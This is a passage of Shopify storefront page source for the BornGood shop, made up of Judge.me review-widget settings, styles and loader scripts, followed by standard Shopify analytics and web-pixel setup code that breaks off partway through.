only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.borngood.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"BornGood","widget_version":"2.1","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":false,"reply_name_text":"Born Good"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#00b189}.jdgm-histogram .jdgm-star.jdgm-star{color:#00b189}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#00b189}.jdgm-histogram .jdgm-histogram__bar-content{background:#00b189}.jdgm-histogram .jdgm-histogram__bar:after{background:#00b189}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Born Good'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:hover{background-color:#ffffff}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:hover{color:#00989f}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/shopify_v2/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/eefcd2c1-7160-4d20-ac11-5c60a0db7471/pixelfy-multi-facebook-pixels-144/assets/pcll.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27446444084,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27446444084,storefrontBaseUrl: "https://www.borngood.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: 